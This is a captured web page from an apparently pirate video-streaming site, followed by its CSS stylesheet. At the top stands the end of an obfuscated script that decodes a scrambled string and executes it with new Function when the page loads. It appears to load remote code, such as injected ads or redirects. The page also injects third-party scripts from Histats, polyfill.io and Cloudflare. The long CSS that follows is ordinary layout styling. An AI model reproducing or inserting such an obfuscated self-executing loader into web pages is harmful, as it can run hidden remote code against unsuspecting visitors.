(d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




<!--底部 -->
<div class="hide"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4755385,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4755385&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9e79b19406de4c02b953ffd9afaa42d6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://634.tv/statics/css/stui_block.css
body_size: 6967
content:
/*!
 * v3.0 Copyright http://v.shoutu.cn
 * email 726662013@qq.com
 */

@charset "utf-8";

/* all */
body, html{width:100%;}
body{ margin: 0; font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif; font-size:14px; line-height: 140%}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr,dl,dd,dt{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* col */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding:10px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}

@media (min-width: 768px){
.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}}

@media (min-width: 992px){	
.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}}

@media (min-width: 1200px){		
.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:100%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}}

@media (max-width: 767px){[class*=col-]{padding:5px}}

/* text */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}

/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:30px; padding: 10px; font-size:12px; line-height: 25px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}
.input-list{ margin-bottom: 20px;}
.input-list li{ padding: 10px 20px;}
.input-list li input.form-control{ height: 40px;}

/* line */
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 6px 30px; font-size: 12px; border-radius: 4px;}
.btn .icon{ font-size: 12px;}
.btn-min{ padding: 4px 15px;}
.btn-lg{ padding: 12px 30px;}
.btn-block{ display: block; width: 100%; text-align: center;}
.btn.disabled{cursor: not-allowed;}

/* tag */
.tag{ padding-left: 10px;}
.tag li{ float: left;}
.tag-btn,.tag-type{ padding-top: 10px; padding-left: 10px;}
.tag-btn li ,.tag-type li{ padding:0 10px 10px 0;}
.tag-btn li a ,.tag-type li a{ display: block; padding:0 10px; height: 30px; line-height: 30px; text-align: center; font-size: 12px; border-radius: 2px;}
.tag-btn.active li a,.tag-type.active li a{ border-radius: 14px;}
.tag-text li{ padding-right: 10px; padding-bottom: 10px;}

/* nav */
.nav{ height: 30px;}
.nav > li{ float: left;}
.nav-head > li{ margin-top: 5px; margin-right: 30px;}
.nav-head > li > a{ padding-bottom: 12px; font-size: 16px;}
.nav-tabs > li{margin-left: 30px;}
.nav-tabs > li > a{display: inline-block; padding: 8px 0 10px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 12px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 12px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li > a > .icon{ font-size: 12px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-t{top: 5px; left: 5px;}
.pic-tag-l{bottom: 5px; left: 5px;}
.pic-tag-b{bottom: 5px; right: 5px;}
.pic-tag-r{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-t{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-b{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* pannel */
.stui-pannel{position: relative; margin-bottom: 20px;}
.stui-pannel.stui-pannel-x{ margin: -10px -10px 10px;}
.stui-pannel-bg{border-radius: 2px;}
.stui-pannel-side{ padding: 0 0 0 20px;}
.stui-pannel-box{ padding: 10px;}
.stui-pannel-box.active{ padding: 0; margin: -10px;}
.stui-pannel_hd{ padding: 10px;}
.stui-pannel_ft{ margin-top: 10px; padding: 10px 10px 0; text-align: center;}

/* pannel-head */
.stui-pannel__head{ position: relative; height: 30px;}
.stui-pannel__head.active{height: 40px;}
.stui-pannel__head .title{float: left; margin:0; padding-right: 10px; line-height: 24px;}
.stui-pannel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.stui-pannel__head .more{ line-height: 30px;}

/* tabbar */
.stui_nav__taddar .item{ display: block; text-align: center;}
.stui_nav__taddar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
.stui_nav__taddar .item .icon-img{display: inline-block; width: 24px; height: 24px;}
.stui_nav__taddar .item .title{ display: block; margin-top: 3px; font-size: 12px;;}
.stui_nav__taddar.fixed{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0;}

/* vod-list */
.stui-vodlist__thumb{display: block; position: relative; padding-top: 73.53%; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.square{ padding-top: 100%; background: url(../img/load_f.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.picture {background: none; overflow: hidden;}
.stui-vodlist__thumb.picture img{position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb .play.active{ display: block;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail.active{ padding: 0 10px 10px;}
.stui-vodlist__detail .title{ font-size: 14px; margin-bottom: 0;}
.stui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.stui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.stui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.stui-vodlist__text li a{ display: block; padding: 10px 15px 10px 0;}
.stui-vodlist__text.active li a{ padding: 10px 0 10px;}
.stui-vodlist__text.active li:first-child a{ padding-top: 0;}
.stui-vodlist__text.striped li{ padding: 10px 0 10px;}
.stui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li a{ padding: 0;}
.stui-vodlist__text.downlist{ padding-top: 0;}
.stui-vodlist__text.downlist li{ padding: 10px 0;}
.stui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.stui-vodlist__media li { padding: 10px 0 10px;}
.stui-vodlist__media.active li:first-child{ padding-top: 0;}
.stui-vodlist__media.active li:last-child{ padding-bottom: 0;}
.stui-vodlist__media li .thumb,.stui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.stui-vodlist__media li .thumb .w-thumb{ width: 190px;}
.stui-vodlist__media li .thumb .v-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .f-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .m-thumb{ width: 65px;}
.stui-vodlist__media li .detail{ width: 100%; padding:0 20px 0;}
.stui-vodlist__media li .detail-side{ padding:0 10px 0;}
.stui-vodlist__media li .detail-left{ padding: 0 20px 0 0;}
.stui-vodlist__media li .detail .title{ margin: 10px 0 10px;}

/* screen-list */
.stui-vodlist__screen { padding:10px 0 5px;}
.stui-vodlist__screen:first-child{ padding-top: 0;}
.stui-vodlist__screen:last-child{ padding-bottom: 0;}
.stui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.stui-vodlist__rank li{ margin-bottom: 10px;}
.stui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.stui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}
.stui-link__pic li a{ display: block; padding:10px 20px; border-radius: 4px;}
.stui-link__pic li a img{ max-width: 100%;}

/* play-list */
.stui-content__playlist{ position: relative;}
.stui-content__playlist.overflow{ max-height: 300px; overflow-y: scroll;}
.stui-content__playlist li{float:left; margin-bottom:10px; margin-right:10px}
.stui-content__playlist li a{display:inline-block; padding:5px 20px;border-radius:5px}
.stui-content__playlist.full li{ float: none; width: 100%; margin-right: 0;}
.stui-content__playlist.column3 li{ width: 33.3333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column6 li{ width: 16.6666667%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column8 li{ width: 12.5%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column8 li.more,.stui-content__playlist.column10 li.narrow{ width: 15%;}
.stui-content__playlist.column10 li{ width: 10%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column10 li.more,.stui-content__playlist.column10 li.narrow{ width: 20%;}
.stui-content__playlist.column12 li{ width: 8.33333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column12 li.more,.stui-content__playlist.column12 li.narrow{ width: 16.6666667%;}
.stui-content__playlist.column3,.stui-content__playlist.column6,.stui-content__playlist.column8,.stui-content__playlist.column10,.stui-content__playlist.column12{ margin: 0 -5px;}
.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column8 li a,.stui-content__playlist.column10 li a,.stui-content__playlist.column12 li a{ padding: 5px;}
.stui-content__playlist.full li a,.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column8 li a,.stui-content__playlist.column10 li a,.stui-content__playlist.column12 li a{ display: block; text-align: center;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* screen */
.stui-screen__list{position:relative;padding:10px 0 0;}
.stui-screen__list li{float:left;margin-right:10px;margin-bottom:10px}
.stui-screen__list li span{display:inline-block;padding:3px 0 3px}
.stui-screen__list li a{display:inline-block;padding:3px 10px;border-radius:2px}
.stui-screen__list.letter-list li{ margin: 0;}
.stui-screen__list.letter-list li:first-child{ margin-right: 10px;}
.stui-screen__list.letter-list li.active a{padding:3px 10px}

/* page */
.stui-page{margin-bottom:30px}.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius:5px}
.stui-page-text{ padding:0 20px 20px;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{font-style:normal;display:inline-block;margin:0;padding:6px 12px;border-radius:2px;cursor:pointer}
.stui-page-text .pagego{ padding: 6px; margin-right: 5px;border-radius: 5;}
.stui-page-text .pagebtn{ padding: 6px 12px; cursor: pointer;}

/* extra */
.stui-extra{position:fixed;right:50px;bottom:50px}
.stui-extra li{position:relative;padding:15px 10px 0}
.stui-extra li a,.stui-extra li span{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer}
.stui-extra li a .icon,.stui-extra li span .icon{font-size:18px}
.stui-extra li a img{margin-top:15px;width:20px;height:20px}
.stui-extra li .sideslip{display:none;position:absolute;bottom:0;right:100%;width: 160px;}
.stui-extra li .sideslip:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:0 1px 1px 0;position:absolute;bottom:20px;right:-6px;border-style:solid}
.stui-extra li:hover .sideslip{display:block}

/* flickity */
.flickity-enabled{position:relative;}
.flickity-enabled:focus{outline:0}
.flickity-viewport{overflow:hidden;position:relative;height:100%}
.flickity-slider{position:absolute;width:100%;height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{position:absolute;top:50%;width:30px;height:60px;border:none; background-color: rgba(0,0,0,.6); cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.flickity-prev-next-button.previous{left:10px;border-radius:0 10px 10px 0}
.flickity-prev-next-button.next{right:10px;border-radius:10px 0 0 10px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:absolute;width:100%;bottom:20px;left:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;background:#f80;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity-page{ padding-bottom: 15px; overflow: hidden;}
.flickity-page .flickity-page-dots{ bottom: 5px;}

/* carousel */
.carousel{ position: relative; width: 100%; height:100%; overflow: hidden; white-space: nowrap;}
.carousel [class^="col-"]{ float: none; display: inline-block;}
.carousel .list{ padding: 0; margin-right: 20px;}
.carousel .wide{ width: 100%; display: inline-block;}
.carousel_center{ padding-bottom: 20px;}
.carousel_center .list a{ position: relative;}
.carousel_center .list a:before{ content: ""; position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,.6);}
.carousel_center .list.is-selected a:before{ display: none;}

/* popup */
.popup{position: fixed; right: -100%; top: 0; z-index: 1001; width: 100%; height: 100%; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup-visible{ right: 0;}
.popup-head { padding: 15px 10px; margin-bottom: 10px;}
.popup-head .title{ display: inline-block; margin: 0;}
.popup-head .icon{ font-size: 20px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap.js */
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.collapse{ display: none;}
.collapse.in{ display: block;}
.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}
.dropdown{ position: relative;}
.dropdown-menu{display: none; position:absolute; top:100%; left:-80%; z-index:1000; padding: 10px 0; border-radius: 2px;}
.dropdown-menu:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-6px; right: 20px; border-style: solid;}
.dropdown-menu>li>a{display: block; padding: 6px 20px; text-align: center;}
.open>.dropdown-menu {display: block;}
.carousel-side{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 100px; height: 100%;}
.carousel-side .icon{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%;}
.carousel-side.left{ left: 0;}
.carousel-side.left .icon{ left: 30px;}
.carousel-side.right{ right: 0; }
.carousel-side.right .icon{ right: 30px;}
.carousel-bootom{ position: absolute; width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-bootom li{ display: inline-block; margin: 0 5px; width:15px; height:3px; background: #f80; opacity:.25; cursor:pointer}
.carousel-bootom li.active{ opacity:1;}

/* modal */
.stui-modal{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 9999; display: none; overflow: hidden; -webkit-overflow-scrolling: touch; outline: 0;}
.stui-modal__dialog{position: relative; width: 350px; margin: 140px auto; }
.stui-modal__content{ position: relative; background-color: #fff; border-radius: 6px; outline: 0; box-shadow: 0 3px 9px rgba(0,0,0,.5);}
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
